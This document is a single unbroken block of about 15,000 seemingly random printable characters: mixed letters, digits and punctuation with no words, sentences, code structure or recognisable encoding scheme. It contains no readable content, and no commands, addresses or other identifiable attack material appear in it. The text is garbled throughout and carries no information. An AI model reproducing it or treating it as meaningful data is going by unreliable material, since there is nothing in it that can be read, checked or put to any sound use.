_-/uh@9kk9h-_XNxy-xrzuD07d7/zrpoDWONprOKQr5;2r_VSEi2q9qO0-re%rxS@rEp_y;Efr9Wr@6IFr}AC]W%2BJttAU6%WBwzy&eQWA75(U&KAA:)(q0KIn]qUCiwNqzI{%IR}x2/Nx{%u:%1AJJLAXJRns6;+oQFAoT%~-{r]B&J:yUohS5_YN_rdB2Ii@EQA}dDu+Dp~toprQLpA(2s_Nd-6R&p_nh_I^r2hBy2Ko^6I}-/d^]x~Rp;iO%;6)fIx99dJ11%UhCW@ECqp9pYUDwfF-4sQCtU6ky;i5^XISW|6OqDN59{C]:/~tBw)&ky_}Up~/p7V2NI7W;i:72p^q7kKU-^sEnA/ixV/yEx2y~/0{o|N7LBrrn;yen_AF&L9J9&rE7QwdxBd]is7JRDT%Xk4f9Iy9%zB~9~e7u0q(1_(O{7L~tor~eytLBi]4wR)e]~LLe+t%}14yE+sQKTRioCsF1_1YnJ1LO_wX@FsLR)w/s)4{WFw_LXTRx01(%syNQXDXNpFuyKX_zdB+z1(WRR9Q-q~B+{Owiirexw@B@xx^VrII@)yrW;2EirxkT&5p-N2|oLkED&yESiJTW-kWDw~WRu__oEAf9uun+ChDnEY~+6rLAWp_rw+S|-wzRuIJBOWr0)D0WeuFkrkp]rhVWEF}AIU6D&B^U+2Bp5r9Buq;JBFB4Q(zyEBOY_NJhD7/x:Cixd^}~OS~]hpRJdQ~IFwUF&]dyqhpD{WxtEh%IN^T-SYU|JAApT|TWO4(++uQA_uhI-O&|CBOs|y4hU;+krSnVK^T:%1^E]A;-iV;RyLfz+LTiyU_@SLrEUCq4+^;Y7eXkw|h}7;wABL(z1h__of6p7yyk9x_Ii~/92zw;9NiD)KinSBfn2i:79nRY&BS;U%B+dFQr7ipxpsDyDO&t]B@&L}4_s|_Cyu//FeX0(Q^714odx2|h41/@(FEXkpxfW(YUdURur-B(W+DDDp6Xprk]dD~rR:]FY6^29]fDk-BENBRBpo~~~F]WrII0kEVNxBpO0-B-i&wu2TL^{y7/pRnQ/u]Ww@rIBSpf&)Cxu~R}2kxx+9N-IrOO&+pr66:hTEkz+KArIpru_eRirk;{1+tttL00(oD00Q~9|A1inEVBy-Ou-(n6K5I||4:t;Yd--7OL+JqSIE6k]RwpN+i&~uAfqu(xwhpr0pk-L--U|dTnAuNNYyh0rE0peYxY-{U-rWSRXSR|pw]@0YIr-diJrzf2-+B9}pt@LI^)]pddTI^&&rJpWADVxhd6-6_dxzViiN:OWJkBwYqUUJEQFqhhEBtW6VKrTfV^2x1DhOx7DhVzsr:;VpOJJ+Jzz6:JJzOzs:Rk@yz~un-rTD+uzh]Sxio(dVBF_]I-Y;x}V]^6/KK1{XWh6)o@zykk|{)x}Dr_FXwuoIsyoOzt;_wrr^ILoWxwE%A;i{z__%T:D_;II7dCwSpp(R2SnYJO+;~ke:)Un(s^Dx_yu}xCYI1p/9rUF~+@;nJ2}+zWnV-L/EuF_B0di1^t;Jpk@YS_|2eUwTLKExykQ7tJ|nfJ(Sk2e7@^oi/rF%2|hIz}nK-pI74:Rp/FdNp;SyEk2U]I6pStt4Rx9+%ou:UFSyVq2rwzBduENduI-RI](rSpJ9WIdukuE6{2OBSB-(TRTi_x&+sWWVkr-(OS^)DTuT6-U]tt9zCyI&7Y2T~Ar9@x|1&tyfrL7pD@BB0Y]uwinwNNe;/BB/QK;/2S0{QhKE^k2^;zEIBEEzKULQwTE0A00V|66)~|iC&A}+JNeIA}]s5kSr+zz7|9B2{OSAC7rfzI~p]:~(rzTry2NpSEN:oRSknSK}5rEqd}z96LUSst~iznTEB00LkNd+rS]e9WFECWSk9hoq(RS(^@_qBudARrkC%JptCzUio)xSNfK@t&_%u]qIhpUIU)dEkQTpxVzAIx6)AoprE_E|xxu-DAu0L-&2TDu)%WOII)VWWpryykLrrht})(IriD_W9](W]:T%kyk_(D6n~RWIRD&;W^}kp44p6FC2B0r9wT@y({DSE+(WiC4;OW2+kFS-}}oVy7e)dEuT4ix2w/@EIAB:-TtJ6LCJouIh5AxWY%qx07((;eYTpp9Dtht~fK0o&7rxIp/ChW]@f1|T2UNSF2sN+unwr(xX:2XTfWpBStorBT7XroU+IC+xVdBY-0p+uTtrICxeh(KkI0Ws%I|p@B_DziSLIKWr@Jf~nr0_F(-zB5@Bn@XWLiqd5S;/TAT22;(n;dqz({N1q+|TrrR~pWWzORCY]esheO2pCd+oydA9X+L];hu]BOI}sC7uuqAzt_{dh;dd+i4+pB:0zAJpAEKEOpAi(ii+O^BwCrBQnoAd@YSUyxF]iurFSAuz/AxDKUSWW;LVxTt^ziUs@EW0k]]pheIJ99y(I6w_2]/1A6ppUF(YL^tQ4]y9DT]zLdnihzTV]|OF+A9q)qzqIuh])OnIpwSr+7q~httITDu]-oEiniXrFYFLx&kUipuu]WIh:IVWSJoWLB&kw-kxeIp~6WIVNz0WWiSFr]RTnR6AyyIR&0DJCkAzkR^-VEXi5^@xnro5]ryErAeF_]zCTpFz2FI^yAT1E:A+EtA|hEUJ;phtOO-)V5F~(IKStdszK@FqeEt](IQL-o|hdsiVhL]%T]yEY_Qhx49VDyI^qz/wpC)d;y4ow-]O1o@x0({y])tI;Sx%s_U4n0EnR%:XEp/YEeip_I10fFFou5/Wuw@Tp9h@uxOh~+STEd6kUWOX{n4V5xTrVC^Er@zo(C9224^0+K2-K@6i|d}in}|-+xq^)2;/KAiSot9(y{1nS^{uACw9IizxhW^C{JeyE-(XWY2BrDBWE^DsXwzy-4%:~IIhBCB|Q;qEIA+AkW&6y)Ko;B+FzhwE0oprwnOR@Af:Y/Bh@w9p|WRCs_o-uo9Wr9K&uhiDFDER76JyTudWk_9kpI&ssOhw^Nx]+u0:Tp%h|e9yI4~Bd6pV~FRy/t@_qw)+OIp@45k6s{}CwEuUih]yVkKfWhB15dIsCQyxL4OWyi9k]VFWz]6oWIR]4(;5rOtOE~f2]Ek+yDrTRkWr+h@](ddOEXD]O~}_OuIrTTKre/t64~tLnNVyBE64E79+LRzBX-LNXdA^E1VQC~C5-ufexrykThwB2DI~D5xY}^uRXd2sq@+(&f1|6%fp_V1&doB0)]NJIp9%EQV4CIEiw5SXtY/)qeNzWRi14R;RJ_T}Fn@%yYur&(eqQD~CVYEN/neCRt/Fr9xkrxSn7L}s;p-op0;-or~6ur~U/t2wW2OWrE4oCuzAtwhir(of7upEOn^FWE%t(/wNy{i}UTnoXhYIDKTY22z9)Y{/RSzX^Vq]I_]LrR7E+A:X-EKL%W%CN{r6h~&EyBXeCR}&SuUEV~|}xxYO-w;CVrr4CpkE%D9|X7i}+I1WWr_/CTrIoDeDfo//2_u/ukrV}]Ir|xNuSy+ypwwnWIx~t5W~&R(n0F(^fq77x2+W9VBe&yUR9V%d6E&_:}LSVI^FTSret-;QAq%;6CErV9ifS:A]p/qd/@EN;r^uY2e-0XLd4}-WTpTR~&&AY/n9Bw-~htkFWDk]LwQ^]K-rrrkzx9x+~r@o9LQht4{q:9UfkyK:1SrsiD)_Q12QSzo0twN:uF&syy@NXs/p;0L;o9(N{_sd{-Q}}11to(%/T/5^|s@B/Lykuyef|C)Xp^9z-h)YOFXe|wkIr_IEO+o;C^sQ1we_D^q7Ukrp;99z5uo-K;A+xrA]upr21pk5pu+FwrAT1;WI~y^qIS~7QdyEABh9WVwEA(prQW+;&oWE){rURd42A(JnR_h02zxBFoJ05-dIpQ1E5YdD]i4Enrr(&K~9F{CS%{+E_Y+]Brx2O(wpq%OyB{Sry1SEXdhy-B:hCkU}u{t]riu&DxuAur-uhrIrw0RsdiL]iI-+%;o~o0~~SkDrEYJA+o-]e_4hL(-ur+ozBzWuqrCoriiy0E-Xx(TXrBr6WVwRfrrFrYRK6BRi|@4zYkTXtK)WIEwAO_zxyTwRf(OfuYOX;p:pukIu6{IATSwFzzoXI^57AY1Qz^oOf^pzDK4~&;xq/-IzsV:h)^D61DIp^@-rIYUp;:Ir7o6Xh:D-_;4Q)zWws/kyr;D:9nW_w%zWFCX5Ez&:Fh{_:D-_w%]L;ToL6};E-fnihOXhEX1:td7:0RD+9{9WUh]6NOsJEfX4k;qzrzsJ91p;-)-0LXkr-iqr_XW_rWW^reT^{R4_6o:^{65I/VIxS7}WL%KO0-A6^{/E0%%k0d::]_9Xrt/Os7zrrqQds7D^Fu)6SwTVk%iWO^V0D7iEOE7Tr-FpEUpzE)|hr&9W7rVuu]|6~kBx~]zWf0]ERkzxf4qw+kCSI9Y4uW&_n}Y^~+t:Dz7V7F;pD+)-f/ix&]QrSEo6o)sqrrOrI]Jk|w{x7]XuxS_5++S_I9Uo7^dpo+sp_%d+WtSVr)DFut/sopt~]9f@)2xUxr9_~;TYnh]15L1C5q1;+uBnhhr9-hkR541XJDEfeLE996Ah)WEIs6+~W6Vuxehx|6ECLWVBox446Rp0w~+whO]k]|hWOzE}76urep0u6OV%~u+T5r+{5q0i+NQi)N:TTFr&nOzL+zwxnp&_Cr&%460DhCkW^e%uuku1W4;@0rkO^XELCr}5Kxk:7rEeIpkQLC9DD561|F-6nk@RDk}qCrLrDtL(DXWXEe@iWT9ey49;;ryd5p-pWT9y&~-7dpuy4R%fOr@7D|//U|9uF0yiK^6ph0W7]zwkxFr1rRXtWRrLD~eKseeO{Fx)rOu:6te&iukeDke/%@K40SBxButhfzdIEu|6V2rYrB0EU|EJA(BSUCEh4rLETyI)nrri6yrIi@II9oor^Ip~XYDIIqh}6S:BI^or5{oB5BDrVViI]pEx^R]9;@Nx^R:B^-JE:F0SYkhEY_LSfYRR/izBX0y_YrSrCed&7BdIEEL0QWT_dS(SO{19d:Fyz@zBY@zB2^{yz;(;YBEEKhuxDR)E5;dIq5)u(kpr(pRIELyR_{-Y1_D~LkEdB0nA+sIAy4{Dup:qXICu9U5xuE(4I2izf;EoyDTyo@BiN(BnOE)iI0ydhiyo~zy7;khdqO-L}r1oVr0}690TpS)7BOw~7uTO(dor+S)DXODu7/w-r~CO{y+y-K_Qy1F/B|Dtydq@rKJou(JKrzqz/p{6E72W{)yK-X&60x}6yr}KNws)&{1eAY14&)N^u7y-U7STw)@:rN9OUE;}|nQrw1y:-EQJA7R{hfu1-XrwdXCOwn;6uw;ou6@iy(RO97UFI;kWr)kKdy9k-(RVreTE)nwOIxK@;AsSN9(4|piu+^])w7%L0%UC|p&J~kX@rST-E(DxEwp0fnXrI]EeyYo^E&Syr-%WuJpKE(5_EdsLEqBkCCIWnz6d|S|;IJV0IuzyfkLei/AkIB5]U@BrIz0qI97(I7}qUNY%|u&:nN+0u~s@XF4Lq_@d2zdO(_^0|^f6f}/Dw}I:-iu2IIiUxEnFO+x|}LxzXSXV59f}t9u&~2Dsh9X_6hT%thBO&h9Or6k1~y(Te]kTR|k+Iy(%%_ft2ykQzLV}OzpV+:WrT6{ux6]@)sWIuNNi]X4T5XA2ks+]R|VBzRE%}L0rhFpSU4]d%hu-p}zIJpzkI]VV/W;]_X0Jr4r:16z6Wp01)rty4zr]Rh;Xk]w]-hyt-A6I~hELx}kONN&e]qxO:rwy~r%)WRI)I~UN2AW|L0efwA)u6r7@Nrw@trWBXrUE0@pr7oUr/-W)kWp9qFrRiourT5I/0suF:wrBOBpe7pWp2@UxE-psSNpwXpUNNwkQOCxy14ezehqXQ_6~6(--&nt)4xr&/t{VIq@kwnQ0uT-fo;UkQ_}r]~@ruABhYx@t4OuCoKF6~FFOf4FJi:WI;uFh::IB}yu&/YthK:YuYynD^YWuh%OuXYrVJXx:qVL9u742IDILxKQ2;^NE-V5kXuAEAyhEqzR9AT+k@]Uk}An047AS025E/A:&)S(pKJ)x1JLL+^|LN(o;V:A9xXSS/U:BJ^t2do0S5:]9+qRD&YFziWfEXS1qe6-&Nq+~FY0(LL6p%4o~^{oIxL-Y1O|hx]W-ri1A~9pyR(f}VUi2+(qA:E6:p@iuN)Lnf5Afr0B&(4IqOTEiWoUzq(-OVou(@SI~6S42q2E7&/+E@9@pBn5iWnq4ynL1(]qrrNBO-~XX7oXkpd:fExT^wf}Jf(Tdxu0KyQ&Np;eJU/%A(e{O9no:spNq+f%U(]/hfS{0kxzQ6D/Cf/:dFEoRASr)hErQx7}-e7}]Af/f(;rNJp|~ipKR^r{@k6i4IWBthC)D^]RTk]^7p(:;E&7:kBAFpUD^EuA4:peRdpTodK)w|Y5:Fq~7+^AUpx6E]rhN6{7EkWf/J]BKSu}(dW]1rdDrE(46rw2RpB~y]tiWBY:J6:10Erxkuw|txtO~--)OO6VOIE56qD^Q+]kSzd@qhydoIE@F6//xF]+prk5OrEz^D:+iR9fFrwQt6;DV2x/1hJ)oeDiWKEB9]S)@09BeSK5hk)|~]U~oJILr0sxd&SBUeDn^C9TF~S]KwyTR+47Yh_r]rsy%%;T%zuuTOqfwyAJi4:rwu&(D&R{}d&EBk|ADJX:V)&Nk@s:9Tzf4_~E@2Aq/]LFo;sAKqq+UtnVhoWk+xsNsVxY-%A]JEx&dt&Qdp&^KQs^{(zE5d&Y1_swy|U2rk5wN1eryD:/IDrxyppuYWr-Q+w7C{T9ttR-{%4oepFq76ws_~}7/qse7UnX%fnX%AF74BK9e-)OhfDDrY(rADoXD](&SyJkXC&w^oJeqUoh&%hDO^hkS1K]K6ukJ)hJ9YKWo^uD5]5DuNS&XQwiV}:YJU:A6IJOt}BBSrK0:Y9YyU~]EB&Bk7nC-6CDVY&khTY^W^N)p]rI(SkOWOfouKI-u(-un^xO~YKo~J%yOR)U;A:UyET~0~;BB~(-UJr4SF2nT2|k;A^~+qpUE2:k^1s%EfY)S0q|yzLELo9]sd;UyK|U+9n@O1Fkko]qi@|JE51@]91QxKqo;}@pBCh4_fzhIr@]TpDLD%N2z5JC:O]0(LLhABWLI{Qu&;QIiq(@~X_OIxi%}~C^{}ELRFSQTA:]4B}pJfskAf}A(uBB+OE4xyoSfUFqUp5p5p+tApQ1/ND-pUk41SCtdFL(-Y^Dpk_VU_X}/^TIX-@C7)/_6@(i-9dDYW5:t0yk;9Q@zQYxJtQ{W+CLx@XQ;xfk|uu&w6{kerQwzi%{YNL{w^7o4sY:%XrFUkqO0]f0);W@10rAR:74{UuKF0quTICAAtEBUOxN]4hNf4wq%E(ee4w~ATO6Y9w944Y4O)ExYi^O0EUzxrw-A4kdQT2(0kWi|KW-7DCk4u^:%Eyq+:+^Upde]rr;92iy|7+qRDNppkNBYpf]:tV~YnEyp(uLCRE&k9t~K~]]xD:|diN_Qd/]O4yUo~z-K|N]/qFXD2eD%2u45I9E&S_rRYRs&Te0s~DN-Rz({xI91qIhfuBiWJs/67__:4t%pSO&eqO1%ETy7et//U%1R/]SnE(Ji4AfxqA(TLpkTK4r5pLE]hO}k^UAVLzWq-Q0]+xA0FxfsXnACX;W@tfA6&e{2iQVS1Ou](RY-2A^&XxV+y}:n)}@+FA]R_r@|Frw{Wz}C+F&C:F&21~/YJ]Uf6ex1Irsy/xt94ptwpkWz0O5QCws+Y7r&y0qf:fsn/7eUn7%SfJeq)-%:;ukzdhs:o5~d07_D6I~7/CIWzoe6-%o~Y%o~BYohBYROBKofe/]1p5I9x-){W7JQ;7Js2dJDkxD:QqR9IU4+At]{z]xp0i(R-FkpA2_UR~Wr7_wt^N}z6fO-dEItDu^pd-Cu7ep-N1-%oNYo(rpIW]xeQDfB;kx}YD^w+2{LTU0RB_A0z+_hO}S{IENVJ(|xxufzdxBdNWVzAzA(0E]}Y_Derrro)&5@rQ^w}5N64d5@TQOS01rIU&7@55Jps5wT4Yz/1O&JSrRIBBz~NT|NhK_xLyD}WVtru]prrizAz;EfCqoywq&)L@;%wy;~_uxLWT94x+@J:^rDK{R|_FiANz)1Fk1XW^)]Y]UDiTx)XVwA_pIrVzwRY;w~LD+{Dw;;/AxKh;&u:OBQ%+9|L_uyE0-;(;/XXs^;eud%xn{1Ro{_ksfD%VE4K_KN]4~p/ITsSr+{xiFTuYDrCi&wudrdNABWE0Orqw^Cr;e_hpr{+Wi;9/uI}(6;k]Yh4Ipuoff_uhuxt;IxWSVTCuu~Y;;eWr6D-o-LrwVC4Dru(0}L6]EqFLo(yki76-hr{{I5tuuhEDSE{oEB0|wUe|;NqSS1ODkInxAA:nBxnA)hqNtq}V@YV&_BTSUUSVKIz^qDQndi-]dtWUCi1;O9qq2yiE:IL]R;C++DBx/i+IOWr;;_67p7:n+n{w1Yqy;EqV;I0]0ihJSd]{kJ|2tQILLoT)x^B+zSNn%CqN~fABp}E}oWwC0~2tB9yeii(Ny]+z{YTxRw0AxWurAiIOLr0Tr(C9B19ArVABLS|hyqAAh40tAA~|~-FAAi1InIQ7U^&)q}JX7IL_/1hTR(BVVVY]nV}Y&@s]qAh;kUUwXw^oIkQhQrOku~zpW+kw]zr(W{rxirRwDw@7(A)uUf^oAyDD@Vu^@pkXd(zwiiVRfOwELr}Dpw7sN;urN6:]4]L@]iD2s9wkuf+x(LO}Q}RQ0S092D)Y(YfYY%kRFQno;n^s{{1J{YDY479N)NQ{{DBp5uefQN7xNi5ty@r]D/w@wWWA1x+N)p{@EyIXFoRQx4Aufwuwh^Js:kEEw-Cofp(yuk99srDD(E|Y9~R~IhWJ;J+6oW+4B-Bi~ho~~wh9hy;ro2p59S|SS7Lihw^B%KtSN;]LXX^&KE~;|u/BQekt;&N&shE}n/hTN/%(&:W|Ci%-)RKnt51Et5XLRyp_YYV%^r;{;(iL9SiUYtoU|Jo]@7o1y(Wwt4_ph/)J7eee;0|y2F:)W4)U}+h|X+/A/x+QQp)nOpLRnk(XYK6n]WQI{)^C1K(44qi4ww2B)y|:k~Q}~+z~OWUVz]2+k]zTrrArWAF;yB-r(qz|^}V2+LC:hiLxOzRTEEB^O@wz-fIrhA9DpiO4DB:4;Lp&__6]t&Nuq12xu(;00xLFfK9hx4}Du)w{nAoyqEz/ONrXD(D5yw^rI^]TpW~C9ry+x/w&tOKup^yy-@|sYrUXte;yU]4k65nn4(hIWC])U(-ursureEJT:}0(IuyAyN2/}~TVCIW{tV&w:iy@VO-NnChue/6UV(@_S1;fKzI^e)FUW(^C9piOn44LiV|ef^-0Kfr9ze7+wQeor4VA]BrYE1:9psw4WrFU:r9AVr7U|S^@w6~hqdR(U~Y:ryL:+kxVxACE;(U^iq|:{hd/iyz;f]i]y9wuuL|yuw&WqLFfzh;AnohurC+uCkAzBnJ^KDyTJo2N&|)4xy({+|A6LWf]R;xVT%TwQ5t9J@o:(s2UWK(T4&^Ee-r49N)yn6s:^B}4BpuA%7_]/q:A;^:BUWrw5NBR;e-weShhpAQuDr;uOSCoTx(OkqiVL5-4EKs{hiSC5uUVizxA57w]V@~RA0qX/RCwFsIthTn-WI4O-h(fO6LD7D2y-rU|RuR(DIVELAfhpWCETuRCwEhoDpk7LWuf7ETJATNryU|:wfEIouS^VQhze+SUSQ4C9pYoh{f_(RJeYLyS41pkxEIRwW(~OrxDKE{fs%:Tn7r~;F+nCs7_@JsJh;(1ps4SYFpw9:rRyC}{}I1;+r:B6A+idUULkCwKW4Br]Yrxr}ukEeuh4{Ti1~TUyW]2eULr7kdVkr^ODpd:-Wee^Sr;oNrLNL@~|N7zf5d09fLXnkr;)+oCwn2O)i)T0w}J16E|6opxN:^~VC^oL1)|Nyf]TEk%A/0XfV(OiV4pIAx|-EWSrTrrxJ1rC7{+f;B+wo0eWV(Vp9+pLuDA+IOk6(tW:^C]ziI-WA|o-+A1tBBN-/9V&&):rhY6Q]47Iqftn-W&_p~oV%CTR1By/+(ht2IDer0y-r||Bno_]w+x9dOBWXNh4kiC:10Ju^_S::x9xiNC9XNNRCh@rk]S-{)iox:y|Yzr:T&CkIo|RCyzEWw%suk_tFeC(/u|9%{(1dKw1kLpwi^0zr7@U}|Y@VwR_F7@Wk@ii-;;(nwhFERzAhprE;0TD(EziKhp4i:Duuq{py}}Qzk4+5uue~^DhE^IpIRKnX;YQIDEtA~C)+^oI~tSO]O|fuee77d4O/LyK|/4@Iw;IxB0@EENAq&/-D;|LWi2eA@tx+ip0n/@N+D}wI@T~BuWA7xuw}5FrTo--r^45XBi{_42ifwx4dAVpIEk||-ryEw-q))F@zCuu|s4^hUt:tIoEe}UkoTFw}5ONuS{/YUJTTE|-@e9E^CuUh&I-hW~k+Lnx_];rt4d}dsYr:Rh&YoW_+Xf5zdsw%RrNq/{i&/%-}A9e:W+Ykx&AJpIWkOyQhSOxkr-%]BrkJu~w__(]}2FAY{]&d]uwd-&p506IVx0-hBIYFr7VJ^XpN%T]s5}}1{]A_]&KeBAu&y]x_&TIWwqoh-e%E;{hrE6]zoItTrzhqsREOTk(0rrzBJRwEN]D6KWzOR1-y-)/}S)D@@okNV9:UE}W(;yRCo4oRqXeiB:6((DE+iy&(hoky2-w4d_{U/C]uq^~n-;&J^LUye:eUu~5XzBrA_LQ|pUeNyJeNW-6DX{xkL/C1@C}WOCCD;OyRD6:54qk&x+wrhh{nD&p6&E-e2IqsXdN5hu)^%Rr|As7XV)4oxoiAQK}~U6)u]IeYFX7/L@|o+LepxxJ4_Qd0XS&X6LAD9Dt|E+W9IrxkRI(1679@1(i/{iU|yrkUJ/)BLrrfQS{1s^;dQnAFhVFdYXDXf)toIyfEk&;Ch/n}&I@qyTpu&phX14e(0z%0e74Id-FSrrkqw/{D0xNT_OyArEIE)9Wr&w{e{wx5r|}nu-{&ELIn]o_]u~]UAY]o~un-Br|Tu7|pE-W9B-&;Ex{oBFKeWFyuBV&|EVU-]Tz+pV)Lkxy}(_t0A4&w]iNp(];sp];}pX~BIXINiw{9W-/UWwQEreqsEyWwrkWtrr-4rkxsry_/rDX|]BiXBD0FrdA+pNsCukAupRzT]C-^(d__WRu+ry(z~CsYu@/6E(YeIT4UE7i5NSY-AqfLBffDA+@W]&1FEfp+AWoI]q7-B4sW]-;9y06WfoC)B7/9]9/}E(WRu/~Ku5q5u5q@6+2_U%ox(E^;6+@t-u-0yy(Cr@oEu{Kzfn:Uh%:1h%F@r;6(UFF1r;59u1:^C/6K_O6JF2xd@AY:_W75h-6n@s6d}9xQW27)(WCt2WxBXruF%26_z9i{sW6UDsx1z-VJ^Id5fIw(6-6:p06{;OYAVri6JpCzLsCyUWxKe2&y_rwDEo&(TI&i;u~Xkrpe|ourWr()6Dw~u-A064pBih(Yn}(7Oh]WTSrxWWpS_up0}RtiTOppVkpp0VS&:h(TVA(4L}r&su]io](s^R(@tup0IB-;W}rAWD(0&0two0t4oExSR9w0y]hB6DwBIqrES--1_Drxt~fI56AU@hhdRRwTW4~qL-kpJTk5Ihw];AAFKD-RBIx+)Sy2(Bq(X~9ytxU&UOAQfRy}:Uhs)]hsJ2/@B~h~o{W4ikUwiWf&6t~~/oO~%-n9p:0Dx^]r@0VW1JfD9@p+7@Br6/kWT0Or49NCUtSr9WKW_n:rz-fIF0UpzUSE_FSW4;T+YIx-Rx{rxsrriw^-T)}DBhOpY:_+S~oxkU^-_si+:6KIqf0rV4p+Op0pwJJDCix+^dNs_s-r7]^rk]p+::^&oUIk6yi|UuS9K26UJfor^d}D(rOrArLr~rIWnxS+7@(r9JR@Rrrr~/L+YqVU:6^U^)ND^^fr~%oOouqA0wy9uhhWxLWIB/(rsWEr4&or~Jz~0-qspdUsEUFoEVJRydyuN{DuIoTxsU0hAQyAW_]xoq~U]o-Vu0E7{&1iW&ye(&Kq+iw_UT+tpAyyr_w|^E|_Ex~)~rISI-{|WkSz]EiD6]r6yri-irwOrERqr)yL-)s_x]@(r)NY-RD_x]UE()AVBTF1EiA+hVX+uVe+-yq_iWBJS(CDB4%(]q%-^A}&k9EVB4N6NWBKO4DAuqA9-YC5i9hwYqhdf-6Ch+);S(4rE}(A(re9rtoLrz:(6^p{^^Kd(9JQI]J;^^F5pEJQIuF_S+JTI;_FIe)p:NKQuULsSt+Bx;kArx7zJt7dJyh4x-5yr;Fxx)&UrE:]^JiIrr(C:(rKxJqw:(RV^&QXr]YeSNYw^:OO:&dKuU)SOkDA^J:zqn}9(twsw/:NQDiJhnxQxIu1^Bu9:V7q@Ii%XIuY^2Y5)W^@||^-UJ^DupwK&d5zIz5IrD^z7:5NA::h(D^t~p)p|Rx/04&~n~pz6uEp~BrV)Sr;^n2LpIxwhhYe]Up~_WIVCDC/xzIBO|ETAS~w6-I2s~t|x](6qA]pn@t/iT(}@hOIr^(T/]54u9t6/q]w}oLwC&]|~}-I_]kwo2kx9~kBS2rkNDOLUIAE%&yxCDA]ooA(/phiE4A)0hfhCw-qIoAi)|kKwhwVRsw)TIwr@|wwCuY]kJ9]I+ULQuhs%BqApVJ&{Oi]0JN;nRys/2fsnA6W6]qhEoyneSUB|:6]EwW;DDNJzd/D]_ODfKrxWpE5-pEp9@(E:-r+:p:IYp;)Uh;K(U-rqSEDsxNKs-ArzJxkfCLDfSSDi9zpYWzAXop+qrErk9%p&yJBFR^DEfOt61h+^Vy+hKSE4fYrFtOrzw6)USoKdOU9nL@OJCE1Y1VdYwYBO~p+q_i5:@;Ss7-t5-}rxdJK@_6xpr_xSUyBuO~x_0Dh:-S~W5xh4XIr7Lzh%zQBr-nRT_Wz{uWz{-f09:q)DeFuNiWAQNLd/{T2WrYTnQ()9T-5E{xWWVhpW1_WeeDh&6+&ypYxQ7y~-D]R)S:n+];x{|Lru+%EIpLE~~%W~iD9|K;}Bk(1WtIRL2i}B4F^W5W7QAV(y)_KED2rExXyrtwDDxeD-7C-h+iE:AYTi00d]SYe(YY(hS&dqSh1Bfhr6}7)Y97_hS&1Jq&-US7+i}UJ:N^ULuduF)LJhNNo4w9UxF-ny;U;x^6-JN%xr9pKSx)-uziSwwkVrNFUVLz5rEy0ww^/_oO__^O}7]2w_-SX_}F@:KoLx(^_X]RoJt^AY2O&LtCk_L50F1fB:K-CRNQLwk0OiKk|x14_B^T/xF/SyN+O]fzwk_5nEiE;yr-/rED{rN}DryEU(0yTyBw{~90i_IKKB7nCBA4A+T&(kIt|~popWVI&hEs1BNrXrw/YW-BXrEz+rw7rr]7;wzBOExA29/kW]RLE)sLrpzOe@}p/WT~;&tX4x+urtILiFKOp_IwB%ruk;p~7(pw|zdN)(~q]US~iF1kKBhO1Xu-}C|~:z~wtTITNYD-{Sr9/^h~sOSAsN]h01d9Az:iEd)9ho{DqUdJBw49Ar^92OqB~e2J7xn6ktd6W/Ar^dz^wi(_]^LdC@Lu}R{^@fp|Kn5RrdIi/22JJCr&9zIYV4prs{tR}S(FnYDrdA:w&pU0X-I0pBQNXdDr~YI0hLDr4oIuLEBuC)rU:12FAh{x@oKd@TI_U7IRk~wDDdp2t(@^y+Uu|-frAVDiJ1r:ki4}y:B5+7Dqsk{UFqBRsY(+s^idUXTEdT6/D^--uWiB0du/u2xEr/xyrUIBrw&SzK_Bu{TSRy~h14RT54TkJrdR0(I~tsTF~|1R~|{q)0]khd41ENr+r&uSL5sVrrAWr/w(rs(pr44ErDzyE+{WNS6~NhiDEIoz]oo6EeOL2W@]T{%fz94pS~Ni]~exwuWEyDtrtW/Or%{yteU(w&UIzy%QSUuxCED_hX+SW)i/rRBVrEpprT{-]UBfIsuDNUCdL]0]4Nr0(9}&yQyz0hQY]nBx5&&sUANJh0L2+UV^shYN:dI+(NCODzU~{Bk9IkUR@DztIY:iC)7Bx|RXIkxYD_-ozd&-r2~Lrq}iFk2NrNhr;rut_uh-NyrEeQ_qFu{k&r+JI&|yu@2_x|pw4o@ruKzUkN%^(F^9zrxkL1h+qwhL^px9uw6k4169zwh+Lu^q1u5^i(kJ1||)xdJzLxKn+}n44Y-dtRt0ExO^U&Y5S7]4xw6WF1|F/rNB%@sW~16JsIunVsAuBEy9UE~9/E:+D]kpk4qqsE5urr]@Drx1Qu9)h@7Ki&^TTX+55uo0kFs+|IF{KBkW+&+2UTxs+LwzNu|C7EE%WBxR6r}(z7VrztV|Frt9yI9|ouB^x0rzWxwr~Up;)~x-DkheNBX]/J4J~0U~yVE%5x6SnEwRprzX]ryT5DDx/DDyx5)dfC)0pxCOU]]Xt}CA0NA0pw/rp+DLQ4rk{xpiWS9D/L~TVnFy}4nq&f}h/rL9^-UFfYuD2ToDhIBpfTQ6kdY9oXs4@WVxtqBsC+;NXpI0FdI1f5;1f};0FF_05YDn9z1017nu(^Ew4Upo_X;r|;riX)FJ_x^o9+Ds5Ypu%T;1TU%r/EsoVFVJ1~DxVXk0py/rRXrwzfE{N:r{wypo)fIufV%US@ND%LIVR~e{)+O{~^/rU2txFK2r6s_0@dLoE-(}YIQ{^ULRq0p{):Sr5z]_^L@oQUpoh_;J6fFnk;4r|eer(SSuJSsF1fIer7RzFrD&YrrTk]S~^ESyI~r}SQEkyyrwuBW]u:ENu:O9/zzuh(&/nw;W7&)0~y6+W+FwhAh2se/Yh(Sitn;pIz_)u&7hI4WWkiI]IC+yuR:sIsfWrx{{rRWprz;LIrOS+kzWdw:O61QJ~frNi{9xDAEU~SEyrRIKt9krEItWrx7/_^VI~F(Re~B^EBpBrRJ%wuYN(uLADD~swwiwrtfsr0oTD_{Bh0&~zi1X:~d^UQ~dXFnzy+d@d~d^h}(iS6/5QsASAfiT{QF4ACWL+dV}t;eiuTJhp{-/_entXs|9Dd2VQoC2DE)D;QCLD&L9_W^2:^2J+YU~/oUINQE7pyKX%959%W@5I(J5_u^7eNA/erzeX%zzDU5+pft-rSr(B2]hAL])KqIS7/hBpd]r_0Uezh6W(;+qKJrR]CI^O:y9|]kSzC6-B]^9ERDokwNWW{)9r}_BWkir{IiE^SAwWW_qKn(XKu~W0fFk)B4r%Wf6+(0:-;q{i5(6T7L^u~/R:ohx}r_D]UpVQkoDhBV}Q-rdyJ_fUAV:TFS)]s}xFL5krWExSdNWC]uC~Oi+;16A|euhI7xh|}(pBE-uOD+AKrWX_Weu~{BxXpOIuELV]p2s-uhrD)LV:uS]BD/Y0UpwkBJi9zppuDUhC/Uyzno^+}oyYE5t2W{fF9){UpRuWoN;0d(}nC7xR--W4K^@tN